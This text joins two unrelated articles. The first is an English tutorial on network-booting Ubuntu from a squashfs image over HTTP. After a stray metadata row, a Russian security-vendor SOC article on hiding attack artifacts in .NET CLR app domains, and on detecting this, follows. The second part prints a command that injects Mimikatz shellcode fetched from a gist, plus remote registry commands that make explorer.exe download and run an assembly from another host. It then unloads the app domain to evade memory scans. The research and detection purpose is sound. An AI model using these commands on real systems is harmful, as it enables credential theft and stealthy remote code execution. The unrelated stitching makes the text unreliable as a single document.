Stock ubuntu (16.04) in pxe-mode can mount rootfs only from NFS. But this is not a great idea: any difficulties with the network/NFS server and the user gets problems.
In my opinion, it's best to use other protocols, such as http/ftp. Once booting, you will have an independent system
You should add information about the limits of applicability of the proposed solution and what are the dependencies and restrictions.
Pxe short info
--------------
PXE (Preboot Execution Environment) is a special method for booting a computer from the bios / EFI.
How it works (simplified scheme):
* The computer bios/uefi sends ordinary dhcp request (DHCPDISCOVER)
* The dhcp server sends a response with the next-server option
* The computer sends DHCPREQUEST/DHCPINFORM request
* The dhcp server sends TFTP server address and the filename to upload
* The computer downloads this file from the tftp server. Its size is limited so, often, it's a bootloader like pxeinux
* pxelinux reads its own config and downloads Linux kernel using initramfs
* Linux kernel downloads squashfs with main rootfs
* switch\_root to its squashfs
Keep in mind that TFTP is a slow protocol. It works around UDP with a small block size (512K). Of course, you can increase this value, but this is a way of unstable operation.
A better solution:
* get bootloader via tftp
* get kernel (+ initramfs) via tftp
* get main rootfs squash via http/tftp
How i do it
-----------
Steps to solve the task:
1. Add modules to initramfs
2. Write my own boot script and add it to initramfs
3. Make new initramfs
4. Create squashfs with future rootfs
5. Setup pxe server
6. Run it
I used squashfs for rootfs (the simplest way is to create squashfs from installed ubuntu). Overlayfs is necessary to make rootfs writable.
Supported protocols are http/ftp, but you can try to add others via curl/other software.
### Customize initramfs
There are 2 places where you can customize initramfs in ubuntu:
* /etc/initramfs-tools
* /usr/share/initramfs-tools/
I'll use /usr/share/initramfs-tools. First, I added needed support modules in initramfs:
```
boozlachu@comp:~$ cat /usr/share/initramfs-tools/modules.d/pxe
overlayfs
squashfs
```
Next, I wrote a boot script that does all the work:
```
boozlachu@comp:~$ cat /usr/share/initramfs-tools/scripts/pxe
#!/bin/bash
mountroot()
{
maxTryCount=5
squashfsFile="/tmp/rootfs.squashfs"
squashfsMountPoint="/mnt/ro"
tmpfsMountPoint="/mnt/rw"
overlayfsUppderDir="$tmpfsMountPoint/upper"
overlayfsWorkDir="$tmpfsMountPoint/work"
overlayfsDir="/mnt/overlayfs"
tryCount="1"
# run udevadm
wait_for_udev 10
# parce kernel cmdline args. rooturl needed
for x in $(cat /proc/cmdline); do
case $x in
rooturl=*)
export rooturl=${x#rooturl=}
;;
maxTryCount=*)
export maxTryCount=${x#maxTryCount=}
;;
esac
done
log_begin_msg "Loading modules"
modprobe squashfs || panic "can't modprobe squashfs"
modprobe af_packet || panic "can't modprobe af_packet"
modprobe overlay || panic "can't modprobe overlayfs"
log_success_msg "modules loaded"
log_begin_msg "Configure network"
configure_networking || panic "Can't configure network"
log_success_msg "Network configured"
log_begin_msg "Download rootfs"
while [ ! -f ${squashfsFile} ] && [ ${tryCount} -le ${maxTryCount} ]; do
wget ${rooturl} -O ${squashfsFile} || log_failure_msg "Can't download rootfs, count ${tryCount}"
tryCount=$(( ${tryCount} + 1 ))
sleep 0.5
done
if [ -f ${squashfsFile} ]
then
log_success_msg "Rootfs downloaded"
else
panic "Can't download rootfs"
fi
log_begin_msg "Mount rootfs"
mkdir -p $squashfsMountPoint
mount -t squashfs -o loop $squashfsFile $squashfsMountPoint || panic "Can't mount rootfs"
log_success_msg "Rootfs mounted"
log_begin_msg "Mount tmpfs"
mkdir -p $tmpfsMountPoint
mount -t tmpfs none $tmpfsMountPoint || panic "Tmpfs mount failed "
log_success_msg "Tmpfs mounted"
log_begin_msg "Mount overlayfs"
mkdir -p $overlayfsUppderDir $overlayfsWorkDir $overlayfsDir
mount -t overlay overlay -o lowerdir=$squashfsMountPoint,upperdir=$overlayfsUppderDir,workdir=$overlayfsWorkDir $overlayfsDir \
|| panic "Overlayfs mount failed"
log_success_msg "Overlayfs mounted"
log_begin_msg "Move tmpfs and squashfs to new root"
mkdir -p $overlayfsDir/$tmpfsMountPoint $overlayfsDir/$squashfsMountPoint
mount --move $squashfsMountPoint $overlayfsDir/$squashfsMountPoint || panic "squashfs move failed"
mount --move $tmpfsMountPoint $overlayfsDir/$tmpfsMountPoint || panic "tmpfs move failed"
log_success_msg "Tmpfs and squashfs moved"
log_begin_msg "Move overlayfs to new root"
mount --move $overlayfsDir ${rootmnt} || panic ""
}
```
The script has a lot of messages for understanding how it works.
After the modules and script, add your need to generate new initramfs:
```
boozlachu@comp:~$ sudo update-initramfs -c -k all
```
Creating squashfs
-----------------
The simplest method:
* install ubuntu on drive
* boot from LiveCD
* create squashfs from the installed system
I don't recommend this way for production since you'll have a very large squashfs (not the best idea for pxe)!
Setup bootloader, squashfs, and pxe server
------------------------------------------
I use pxelinux as a pxe bootloader. It's an easy way. My pxe servers are Debian 10, tftp-hpa,dhcpd, and lighttpd.
I’ll omit the installation details, but I’ll show the important info.
TFRP server file struct (/srv/tftp is root dir fot tftp-hpa):
```
root@debian:/srv/tftp/ubuntu# tree /srv/tftp/
/srv/tftp/
└── ubuntu
├── firmware.sq
├── initrd
├── ldlinux.c32
├── libcom32.c32
├── libutil.c32
├── menu.c32
├── pxelinux.bin
├── pxelinux.cfg
│ └── default
├── vesamenu.c32
└── vmlinuz
```
* firmware.sq is squashfs with rootfs
* \*c32 are files for pxelinux
* vmlinuz is kernel
* initrd is initramfs(which i rebuild earler)
* pxelinux.bin — main pxelinux file
* default is config for pxelinux
Bootloader config:
```
root@debian:/srv/tftp/ubuntu# cat /srv/tftp/ubuntu/pxelinux.cfg/default
ui menu.c32
timeout 30
default ubuntu_pxe
font UniCyr_8x16.psf
menu title PXE Special Boot Menu
menu color tabmsg 37;40 #80ffffff #00000000
menu color hotsel 30;47 #40000000 #20ffffff
menu color sel 30;47 #40000000 #20ffffff
menu color scrollbar 30;47 #40000000 #20ffffff
LABEL ubuntu_pxe
menu label Run ubuntu pxe
kernel vmlinuz
append initrd=initrd rooturl=http://192.168.56.2/ubuntu/firmware.sq boot=pxe maxTryCount=10
```
It’s impotant to set the correct kernel parameters:
* rooturl=<http://192.168.56.2/ubuntu/firmware.sq>, url for rootfs
* boot=pxe, use my script for boot
* maxTryCount=10, number of tries for rootfs download (optional, default value 5)
And the last one is the dhcp config:
```
root@debian:/srv/tftp/ubuntu# cat /etc/dhcp/dhcpd.conf
subnet 192.168.56.0 netmask 255.255.255.0 {
range 192.168.56.10 192.168.56.45;
option routers 192.168.56.2;
option domain-name-servers 192.168.2.1 ;
option broadcast-address 192.168.56.255;
default-lease-time 3600;
max-lease-time 7200;
# Important! Set bootloader file
filename "ubuntu/pxelinux.bin";
}
```
The extended variant (if the dhcp and tftp servers placed on different machines) requires the next-server option for dhcp.
Conclusion
----------
This article shows you how to change the boot mode of ubuntu without any difficulties. Use it as information and write your solutions. This can be a system in the form of firmware (with squashfs), pxe, or another solution.
|
https://habr.com/ru/post/513568/
| null |
en
| null |
# Артефакты в CLR: как маскируют современные кибератаки и как SOC может их обнаружить

Сейчас в мире кибербезопасности защищаться дорого, а вот атаковать дешево. Все благодаря «[гитхабификации](https://medium.com/@johnlatwc/the-githubification-of-infosec-afbdbfaad1d1)» процессов в offensive-командах. Атакующие создали множество часто переиспользуемых утилит и техник.
Но однозначного преимущества у «красных» нет. Профессиональные Blue Teams давно изучили распространенные методы нападения и легко их вычисляют. Успех кибератаки сегодня во многом зависит от того, как хорошо «красные» смогут замаскировать старую проверенную утилиту, чтобы сбить детект классического защитного средства.
Меня зовут Александр Родченко ([gam4er](https://habr.com/ru/users/gam4er/)), я — Senior SOC Analyst в «Лаборатории Касперского». Под катом я расскажу, почему атакующие предпочитают использовать старые утилиты, а не писать новые, где (а на самом деле — когда) в CLR появляются артефакты от «старых добрых» утилит, и как ваш SOC может вовремя их задетектить.
Почему в кибератаках по-прежнему используют известные утилиты
Современную атаку или пентест невозможно представить без [Mimikatz](https://github.com/gentilkiwi/mimikatz/), графа [SharpHound](https://github.com/BloodHoundAD/SharpHound3), [SeatBelt](https://github.com/GhostPack/Seatbelt), [Rubeus](https://github.com/GhostPack/Rubeus) и вообще инструментария из [GhostPack](https://github.com/GhostPack/). У «красных» отличный инструментарий, который они разрабатывали годами и который теперь доступен каждому.
Но поскольку их инструменты в свободном доступе, то у всех вендоров эндпоинт-решений по безопасности существуют быстрые компоненты сигнатурного анализа, которые не позволяют пользоваться этим инструментарием «из коробки». За десятилетия истории развития киберзащиты все производители антивирусов собрали знания обо всех утилитах, используемых злоумышленниками для атак или в ходе различных пентестов. Все, что представляет угрозу для кибербезопасности, давно зафиксировано на Virustotal (-;
Как мы уже писали выше, преимущество «красных» как раз в том, что атаковать дешево. То есть изобретать заново аналоги существующих инструментов для них просто невыгодно, слишком много денег и сил уйдет на разработку.
Поэтому они предпочитают скрывать исполняемый код от антивируса с помощью Runtime-шифрования, загрузчиков и пакеров. Например, изобрели Fileless- и Malwareless-атаки — целый класс техник, основанный, как правило, на доверенном инструментарии, который присутствует в каждой системе. Или многочисленные [LOLBAS](https://lolbas-project.github.io/) — способы размещения необходимого злоумышленникам кода в памяти системного процесса. Никого сейчас не удивляет запущенный Mimikatz «внутри» процесса InstallUtil.exe.
Но сколько ни используй механизмы шифрования, обфускации и автоматического изменения кода, в процессе атаки в оперативной памяти обязательно появится подозрительный участок, артефакт, который будет легко задетектить классическим средством. И это логично, если ты используешь старую проверенную утилиту, с которой хорошо уже ознакомились защищающиеся.
И перед атакующими встает вопрос: а как сделать так, чтобы этот артефакт не обнаружили? Самый очевидный ответ — уничтожить артефакт, удалить его из памяти. И ниже мы обсудим, что же происходит в этом случае, а главное — как мы можем заметить очистку памяти от различных артефактов в CLR.
Общие сведения о сборках и коде, который исполняется в CLR
----------------------------------------------------------
Как раз в случае с Common Language Runtime нельзя просто так удалить [сборку](https://docs.microsoft.com/ru-ru/dotnet/standard/assembly/) из приложения и тем самым очистить память. Исполняемый код может быть [выгружен](https://docs.microsoft.com/ru-ru/dotnet/standard/assembly/) только вместе с доменом приложения, в котором он исполняется.

Сейчас неподготовленный читатель уже заметил новую, отличную от unmanaged code терминологию, так что давайте для начала разберемся, что происходит при исполнении кода в CLR. Можно ли наблюдать за процессами, происходящими в этой среде?
Как в среде исполнения появляется код? В момент компиляции исходного кода, написанного, например, на C#, компилятор выдает не готовый для исполнения PE-файл, а [сборку](https://docs.microsoft.com/ru-ru/dotnet/standard/assembly/).
Сборка — это прежде всего набор инструкций ([CIL](https://en.wikipedia.org/wiki/Common_Intermediate_Language)-код) для среды выполнения, чтобы она смогла при исполнении этой сборки сгенерировать уже Native Code, который, в свою очередь, и будет исполнен. Процесс создания Native Code из Assembly в момент исполнения так и называется [JIT-компиляция](https://ru.wikipedia.org/wiki/JIT-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D1%8F).
")
*Common Language Runtime (Wikipedia)*
Сборка, полученная в результате компиляции, например приложения Hello world, [содержит](https://docs.microsoft.com/en-us/previous-versions/dotnet/netframework-4.0/zst29sk2(v=vs.100)?redirectedfrom=MSDN) в себе:
* Сам код, определенный в модулях. Это наш код, только он не запустится, пока не обработан CLR. А для этой обработки и нужны все остальные элементы.
* Метаданные о классах, интерфейсах, типах, методах и полях в сборке. Эта информация нужна для того, чтобы CLR мог оперировать тем кодом, что уже был написан: загружать, ссылаться на него, запускать один код из другого и передавать входные и выходные данные. Процесс чтения и применения этих данных называется [отражением](https://en.wikipedia.org/wiki/Reflective_programming#C).
* [Манифест](https://docs.microsoft.com/en-us/previous-versions/dotnet/netframework-4.0/1w45z383(v=vs.100)) — это данные о безопасности, версиях, зависимостях и составных частях сборки. Манифест определяет, что нужно, чтобы запустить наш исходный код. Например, если для запуска нашего кода нужен <https://github.com/JamesNK/Newtonsoft.Json>, то это будет записано в манифесте.
* Ресурсы — файлы и данные любых типов, сохраненные отдельно или включенные в саму сборку.
Логично предположить, что такую сложную структуру данных просто так не исполнить. И это чистая правда: загрузка и исполнение сборок — сложный процесс. Давайте разберемся, как он происходит.
**Что происходит при загрузке сборки**
Мы можем четко увидеть, что и как загружается в [управляемый процесс](https://en.wikipedia.org/wiki/Managed_code), через [ETW CLR Runtime Provider](https://docs.microsoft.com/en-us/dotnet/framework/performance/clr-etw-providers#the-runtime-provider) (GUID e13c0d23-ccbc-4e12-931b-d9cc2eee27e4).
Теперь, когда мы видим, что происходит при запуске, давайте посмотрим, где в системе может храниться полезная для SOC информация о потенциальных угрозах и артефактах в CLR на каждом этапе загрузки.
**На что обращать внимание при старте CLR**
При разработке Microsoft реализовала CLR как COM-сервер, содержащийся внутри DLL. То есть Microsoft определила стандартный COM-интерфейс для среды CLR, а после присвоила GUID этому интерфейсу и COM-серверу. Когда вы устанавливаете .NET Framework, COM-сервер, представляющий CLR, регистрируется в реестре Windows, как и любой другой COM-сервер.
**Любое приложение Windows может размещать среду CLR**. Всякий раз, когда это происходит, генерируется событие 187. В этом событии отражено то, каким образом была активирована среда CLR. В случае COM-активации CLR поля StartupMode и ComObjectGUID будут содержать крайне полезную информацию, о которой расскажем позже.
Если вам нужна дополнительная информация, обратитесь к заголовочному файлу MetaHost.h C ++, который поставляется с .NET Framework SDK. Этот файл заголовка дает определение неуправляемого интерфейса ICLRMetaHostinterface и определяет идентификаторы GUID. С ним вы научитесь запускать CLR с помощью любого языка: С++, Python.
**Что такое домен приложений**
После старта CLR идут события 156, они генерируются при загрузке в CLR доменов приложений. Когда COM-сервер CLR инициализируется, он создает домен приложения (AppDomain) — логический контейнер для набора сборок, которые, как правило, реализуют функциональное приложение.
Также домен приложения — это механизм в CLR, который дает возможность запустить группу приложений в одном процессе, обеспечивая их относительную изоляцию друг от друга и в то же время позволяя им взаимодействовать друг с другом значительно быстрее. В одном процессе может работать много доменов приложений. Первый домен приложения, созданный при инициализации среды CLR, называется доменом приложения по умолчанию и уничтожается только после завершения процесса Windows.
К объектам, созданным в одном домене приложения, нельзя получить доступ напрямую с помощью кода в другом домене приложения. Когда код в домене приложения создает объект, данный объект «принадлежит» этому домену приложения. Также объекту (артефакту в том числе) не разрешается существовать дольше домена приложения, код которого его создал. Код внутри домена приложения может получить доступ к объекту других доменов приложений только с помощью [маршалинга](https://docs.microsoft.com/ru-ru/dotnet/framework/interop/interop-marshaling) (передачи данных) по ссылке или по значению. Это обеспечивает четкие границы между приложениями, поскольку код в одном домене приложения не может иметь прямой ссылки на объект, созданный кодом в другом домене приложения. Эта изоляция позволяет легко выгружать домены приложений из процесса, не затрагивая код, выполняющийся в других доменах приложений.
**Единица изоляции для кода в CLR — домен приложения, а не процесс**. Домены приложений обеспечивают изоляцию, необходимую для защиты, настройки и завершения работы каждого из этих приложений. Мы можем сказать с рядом допущений, что старт процесса в семантике WinAPI аналогичен созданию домена приложений. Для SOC-аналитика будет лучше думать, что события загрузки домена приложений и старта процесса функционально одинаковы.
**Заметим, что хотя CLR не поддерживает возможность выгрузки отдельной сборки из домена приложений, выгрузить домены приложений все же можно. Вы можете указать CLR выгрузить весь AppDomain, что приведет к выгрузке всех сборок, содержащихся в нем в данный момент.**
Замечательной особенностью Windows является то, что каждое приложение запускается в собственном адресном пространстве процесса. Это гарантирует, что код в одном приложении не сможет получить доступ к коду или данным, используемым другим приложением. Изоляция процессов предотвращает появление дыр в безопасности, повреждение данных и другие непредсказуемые действия, что добавляет Windows и ее приложениям надежности. К сожалению, создание процессов в Windows очень затратно. Функция CreateProcess работает очень медленно, а Windows требует много памяти для виртуализации адресного пространства процесса.
Однако если приложение полностью состоит из управляемого кода, который является достаточно безопасным и не вызывает неуправляемый код, можно без проблем запустить несколько управляемых приложений в одном процессе Windows. Домены приложений обеспечивают изоляцию, необходимую для защиты, настройки и завершения работы каждого из этих приложений.
Жестко заданного ограничения на количество доменов приложений, которые могут выполняться в одном процессе Windows, не существует.

Вы можете сейчас вспомнить сайты в сервере IIS: каждый сайт — это отдельный домен приложения со своей изоляцией, который может быть выгружен из сервера, не затрагивая другие сайты.
**Загрузка сборки**
В домен приложения загружается [сборка](https://docs.microsoft.com/ru-ru/dotnet/standard/assembly/#assemblies-in-the-common-language-runtime). Сборка определяет ряд правил для кода, который в ней содержится, предоставляет CLR (и другому коду) сведения о типах и классах, определенных в сборке. В некоторых случаях сборка может быть нейтральной к домену приложения, и ее код могут использовать все домены, однако в данной статье мы такие сборки не рассматриваем.
**Загрузка модуля**
Только после этого в сборку загружаются [модули](https://stackoverflow.com/a/27881763), непосредственно содержащие наш СIL-код. На этот CIL-код накладываются правила, описанные в манифесте сборке. И происходит JIT-компиляция CIL в готовый для исполнения Native Code. Модуль содержит то, что нам функционально нужно от приложения, например тот код на C#, который мы нашли на GitHub и хотим переиспользовать.
На рисунке — отдельный процесс Windows, в котором работает один COM-сервер CLR. Эта среда CLR в настоящее время управляет двумя доменами приложений. У каждого AppDomain своя собственная куча загрузчика. Каждая из них поддерживает запись о том, какие типы были доступны с момента создания AppDomain. У каждого объекта типа в куче загрузчика есть своя таблица методов. И если метод был выполнен хотя бы раз, то соответствующая запись в таблице указывает на JIT-скомпилированный собственный код.
Обход обнаружения в CLR
-----------------------
Итак, тем или иным образом на этапе загрузки или в ходе работы модуля появится артефакт, который может быть «замечен» классическим средством. Атакующий поставил цель от него избавиться и обезопасить себя от обнаружения. И как сказано выше, для этого нужно выгрузить весь домен приложения целиком.
Для начала разберем, как атака может быть обнаружена. В качестве примера возьмем фреймворк для пентеста Covenant.
### Запуск Covenant в одном домене приложения
Рассмотрим для примера работу фреймворка covenant. Запустим в системе grunt. В терминологии фреймворка это программа, которая отвечает за обмен данными с сервером и запускает задания на исполнение. А вслед за ним запустим ряд типичных для злоумышленника действий: сбор информации о текущем пользователе, автозагрузку, просмотр сведений о билетах kerberos, загруженных в сессию текущего пользователя, и, конечно же, просмотр истории браузера. Используем для этого:
* Seatbelt AutoRuns
* Seatbelt ChromeHistory
* Rubeus klist

Итого — в один домен приложения загружаются несколько сборок. Как вы можете видеть на примере, логически все сделано неправильно: в **один** домен приложения загружен **многочисленный разный** функционал. Здесь и сборки, отвечающие за задания, принятые с командного сервера, и функционал работы с СnС. Не произошло разделения приложений по принципу: одна функциональная программа — один домен. А хороший стиль программирования как раз и подразумевает, что следует выделять и разделять функциональные части нашего процесса управления зараженной машиной в разные домены приложения.
Итак, у «красных» есть проблема: в один домен приложения загружено много сборок, реализующих разный функционал. И эти сборки могут быть замечены классическим средством киберзащиты как раз потому, что в них будут артефакты, появившиеся в результате работы кода или даже непосредственно определенные в коде.
Выгрузить эти артефакты не выйдет, ведь они связаны одним доменом приложения с кодом, реализующим работу с CnC. Все со всем повязано и «сложено в одну корзину». Что неправильно даже с точки зрения народной мудрости.
По всей видимости, так случается потому, что у части «красных» есть некоторые сложности в понимании того, какие механизмы управляют памятью в общеязыковой среде выполнения, а также в реализации этих механизмов на практике.
Так, может быть, при атаке проще использовать классические средства разделения кода: инжект и/или старт нового процесса? Конечно, если функционал «красных» будет выполняться в другом процессе, который после завершения закроется, и память очистится, то так сделать проще. Можем даже смоделировать эту ситуацию: сделаем классический старт нового процесса и инжект кода. Заодно проверим, насколько это заметно для современного мониторинга.
### Мониторинг инжекта и старта нового процесса (не на CLR)
Для демонстрации давайте создадим шеллкод из [Mimikatz](https://github.com/gentilkiwi/mimikatz) с помощью [Donut](https://github.com/TheWover/donut) и внедрим его в какой-либо процесс. Для демонстрации я выбрал PowerShell. Используем программу [Process Injection](https://github.com/3xpl01tc0d3r/ProcessInjection). Ее, в свою очередь, запустим из Grunt под управлением Covenant, про который уже говорилось выше. Этот же метод описан в обзоре [здесь](https://www.dmzero.net/injection-standard.html). В ходе демонстрации мы пронаблюдаем обе техники разделения кода: и старт нового процесса, и инжекцию кода. Для мониторинга воспользуемся утилитой [Sysmon](https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon) со ставшими практически «дефолтными» [настройками](https://github.com/SwiftOnSecurity/sysmon-config) от [SwiftOnSecurity](https://twitter.com/SwiftOnSecurity).

*Загрузка инжектора на ПК жертвы*
*Старт инжектора и инжекция шеллкода*
Grunt запускает на ПК жертвы ProcessInjection.exe с командной строкой. Закодированный по методу Base64 шеллкод будет при этом скачан с gist:
>
> ```
> ProcessInjection.exe /t:1 /f:base64 /pid:1604 /url:https://gist.githubusercontent.com/gam4er/07aae8b5284c9aa54ff976c3f4bc0cd9/raw/ec0de97792230bbb0526dd60659c3e1c75c3a63b/Mimi
> ```
>
И Sysmon тут же покажет множество подозрительных действий.
| | | |
| --- | --- | --- |
| Create executable file | Create process | Inject code from ProcessInjection.exe to powershell.exe |
| | | |
А с установленными решениями AV/EPP/EDR описанная цепочка вообще не сможет запуститься, потому что это слишком хорошо известный и заметный паттерн поведения атакующего. Напрашивается вывод, что старые методы запуска/инжекции кода очень заметны.
Итак, мы резюмируем, что «классический» подход «стартуй и инжекть» не всегда возможно применить: есть ситуации, когда инжекты и старт нового процесса будут слишком заметны для средств мониторинга. Также не всегда можно просто закрыть процесс, который содержит артефакт. Например, если при атаке использовали один из системных процессов. Что атакующие делают в таком случае?
### Как при атаке используют COM для удаленного выполнения кода
Итак, есть способ, который вызовет на удаленной машине скачивание и запуск кода через активацию COM-сервера в процессе explorer без создания новых процессов или инжекции кода в уже существующие.
Для примера напишем COM-сервер на C#. Регистрация данного сервера будет немного необычной: COM-сервером будет выступать библиотека MSCOREE, которая в качестве аргументов примет имя сборки и класс, содержащий реализацию сервера. MSCOREE — это библиотека, которая реализует функционал CLR в Windows. Зарегистрировав таким образом COM-сервер, мы дали указание CLR в случае активации загрузить код, реализующий этот сервер, из указанного класса.

Особое внимание здесь нужно обратить на ключ codebase. Применяя его, можно использовать COM-сервер без регистрации своей сборки в [глобальном кэше сборок](https://docs.microsoft.com/ru-ru/dotnet/framework/app-domains/gac). Это позволяет определить COM-сервер от имени пользователя. Этот параметр принимает URI, что несколько странно. Хост-процесс загружает из сети и запускает сборку, содержащую COM-сервер.
Заметим, что регистрация COM-сервера возможна и по сети. Чтобы определить COM-сервер, достаточно просто изменить реестр.
### Почему этот метод работает
Существует множество способов [настройки](https://github.com/dotnet/runtime/blob/16c48d6a45d4d706c327fc840e1a5d450fb189ae/src/coreclr/inc/clrconfigvalues.h) общеязыковой среды исполнения и множество параметров, доступных для конфигурации: те же конфигурационные файлы приложения и глобальные конфигурационные файлы. Или, к примеру, переменные окружения. Более того, есть специальный [параметр](https://github.com/dotnet/docs/blob/main/docs/framework/configure-apps/file-schema/runtime/loadfromremotesources-element.md#enabled-attribute), который разрешает или запрещает загрузку сборок из удаленных источников. По умолчанию она запрещена.
Но не в случае с COM-активацией CLR в хост-процессе эксплорера. Здесь по умолчанию загрузка сборок из удаленных источников разрешена. Кажется, это поведение было специально настроено.
Это уязвимость? Определенно нет.
Можно ли этим воспользоваться, чтобы заставить удаленную машину запустить код, который на ней не находится? Определенно да.
Практический пример. Собираем знания воедино
--------------------------------------------
Мы продемонстрировали, что запуск вредоносных компонентов в одном домене приложения (см. [«Запуск Covenant в одном домене приложения»](https://securelist.ru/detection-evasion-in-clr-and-tips-on-how-to-detect-such-attacks/103633/#single_domain)), равно как и создание отдельного процесса или инжекция кода (см. [«Запуск нового процесса и инжекция кода»](https://securelist.ru/detection-evasion-in-clr-and-tips-on-how-to-detect-such-attacks/103633/#injection)) можно обнаружить. В зависимости от ситуации это легче или сложнее, но в целом подобные манипуляции довольно заметны. Мы также разобрали, как настроить удаленную загрузку кода в CLR. Теперь рассмотрим прием, способный затруднить обнаружение запуска кода при помощи COM-активированной среды CLR. Мы запустим обычный вариант Mimikatz на удаленном хосте в контексте процесса Explorer и удалим артефакты после его выполнения. Эта демонстрационная атака предполагает, что у нас уже есть доступ к хосту жертвы. Все шаги отражены на видео (на английском языке) и расписаны ниже. Для удобства мы также приводим в тексте временные метки отдельных шагов, чтобы вы могли посмотреть нужный фрагмент видео.
В качестве защитного решения на хосте жертвы мы используем Yara и правила из репозитория Mimikatz. Inveigh и Mimikatz уже установлены на устройстве. Для начала убедимся, что Yara-правила работают.

Теперь взглянем на процесс explorer.exe (PID 3896) и убедимся, что в нем нет артефактов Mimikatz. После этого мы перезагрузим explorer.exe, чтобы еще раз показать, что он чист и что в нем нет сборок CLR.


Перемещаемся на хост атакующего (01:40). Добавляем обработчик Explorer в реестр на хосте жертвы. Когда жертва запустит Explorer, в него загрузится сборка с удаленного хоста атакующего.
>
> ```
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}" /ve /t REG_SZ /d "ReadOnlyFileIconOverlayHandler" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32" /ve /t REG_SZ /d "mscoree.dll" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32" /v "Assembly" /t REG_SZ /d "ReadOnlyFileIconOverlayHandler, Version=1.0.0.0, Culture=neutral, PublicKeyToken=1aadad2b22ca8c0e" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32" /v "Class" /t REG_SZ /d "ReadOnlyFileIconOverlayHandler.ReadOnlyFileIconOverlayHandler" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32" /v "RuntimeVersion" /t REG_SZ /d "v4.0.30319" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32" /v "ThreadingModel" /t REG_SZ /d "Both" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32" /v "CodeBase" /t REG_SZ /d "http://ts-dc1.enterprise.lab/ReadOnlyFileIconOverlayHandler.dll" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32\1.0.0.0" /v "Assembly" /t REG_SZ /d "ReadOnlyFileIconOverlayHandler, Version=1.0.0.0, Culture=neutral, PublicKeyToken=1aadad2b22ca8c0e" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32\1.0.0.0" /v "Class" /t REG_SZ /d "ReadOnlyFileIconOverlayHandler.ReadOnlyFileIconOverlayHandler" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32\1.0.0.0" /v "RuntimeVersion" /t REG_SZ /d "v4.0.30319" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\CLSID\{a259c04f-ffa8-310b-864c-fe602840399e}\InprocServer32\1.0.0.0" /v "CodeBase" /t REG_SZ /d "http://ts-dc1.enterprise.lab/ReadOnlyFileIconOverlayHandler.dll" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\ReadOnlyFileIconOverlayHandler.ReadOnlyFileIconOverlayHandler" /ve /t REG_SZ /d "ReadOnlyFileIconOverlayHandler.ReadOnlyFileIconOverlayHandler" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Classes\ReadOnlyFileIconOverlayHandler.ReadOnlyFileIconOverlayHandler\CLSID" /ve /t REG_SZ /d "{A259C04F-FFA8-310B-864C-FE602840399E}" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ShellIconOverlayIdentifiers\ ReadOnlyFileIconOverlayHandler" /ve /t REG_SZ /d "{a259c04f-ffa8-310b-864c-fe602840399e}" /f
> Reg.exe add "\\ts-user1.enterprise.lab\HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Approved" /v "{a259c04f-ffa8-310b-864c-fe602840399e}" /t REG_SZ /d "ReadOnlyFileIconOverlayHandler" /f
> ```
>
>
>
Возвращаемся на хост жертвы (02:30). Эмулируем вход пользователя путем перезагрузки explorer.exe.

Теперь в explorer.exe загружены сборки .NET, но в процессе все еще нет подозрительных артефактов. Они не появятся, пока мы не загрузим и не запустим [KatzAssembly](https://github.com/gam4er/SneakyRun/tree/master/KatzAssembly). Обратите внимание на пустой (пока) домен приложения, появившийся в нашем целевом процессе.


На 3:50 мы выполняем Mimikatz, и в памяти появляются детектируемые сборки.


Сразу после того, как Mimikatz выполнит свою работу, мы выгружаем домен приложения (04:18). Сканирование с помощью Yara показывает, что артефактов больше нет.


Этот практический пример мы отобразили на небольшой инфографике ниже. Подобные атаки, к сожалению, очень просты в исполнении и сложны в обнаружении, поскольку требуются мощности для сканирования памяти и выгружаемых приложений. Однако они довольно редко встречаются в дикой природе — как правило, у более продвинутых атакующих.
